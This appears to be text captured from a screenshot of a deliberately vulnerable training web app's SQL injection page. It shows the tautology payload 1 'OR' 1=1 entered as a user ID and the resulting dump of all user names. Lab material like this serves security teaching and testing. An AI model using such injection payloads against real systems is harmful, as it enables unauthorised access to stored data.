 Vulnerability: SQL Injection
User ID: 1 'OR' 1=1 Submit
ID: 1 'OR' 1=1
First name: admin
Surname: admin
ID: 1 'OR' 1=1
First name: Gordon
Surname: Brown
ID: 1 'OR' 1=1
First name: Hack
Surname: Me
ID: 1 'OR' 1=1
First name: Pablo
Surname: Picasso
ID: 1 'OR' 1=1
First name: Bob
Surname: Smith